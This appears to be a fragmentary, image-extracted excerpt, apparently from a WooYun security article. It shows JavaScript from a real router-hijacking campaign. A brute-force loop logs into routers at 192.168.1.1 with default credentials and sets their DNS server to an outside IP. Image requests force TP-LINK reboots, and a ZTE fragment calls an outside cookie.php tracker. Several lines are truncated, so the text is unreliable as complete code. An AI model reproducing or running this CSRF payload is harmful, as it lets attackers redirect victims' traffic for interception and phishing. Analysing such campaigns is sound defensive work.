 1459 // ["admin","zzzzzzzz"],
1460 // ["admin","zzzzzzzzz"],
1461 // ["admin","zzzzzzzzzz"]
1462 ];
1463 for (var i in bot) {
1464 var pic = new Image();
1465 pic.src = "http://"+bot[i][0]+":"+bot[i][1]+"@192.168.1.1/start_apply.htm?dnsserver=74.91.26.154";
1466
D-LINK
1489 setTimeout(function(){
1490 var pic = new Image();
1491 pic.src = "http://192.168.1.1/userRpm/SysRebootRpm.htm?Reboot=%E9%87%8D%E6%96%B0%E9%96%8B%E6%A9%9F";
1492 var pic1 = new Image();
1493 pic1.src = "http://192.168.1.1/userRpm/SysRebootRpm.htm?Reboot=Reboot";
1494 var pic2 = new Image();
1495 pic2.src = "http://192.168.1.1/userRpm/SysRebootRpm.htm?btn_reboot=Reboot";
1496 var pic3 = new Image();
1497 pic3.src = "http://192.168.1.1/userRpm/SysRebootRpm.htm?btn_reboot=%D6%D8%C6%F4%C2%B7%D3%C9%C6%F7";
TP-LINK
14 var tiaoBoolean = false;
15 if(c_cookie_value=="dns_zte"||
16 c_cookie_value==null&&(!tiaoBoolean&&data_cookie&&(!data_cookie.dns_zte||data_cookie.dns_zte==null||data_coo
17 jQuery.getJSON("http://c /cookie.php?name=dns_zte&save=1&jsoncallback=?", {},function(datalo
18 tiaoBoolean = true;
19 dns();
20 }
21 });
22 }
23 function dns(){
24 }
25
ZTE
drops.wooyun.org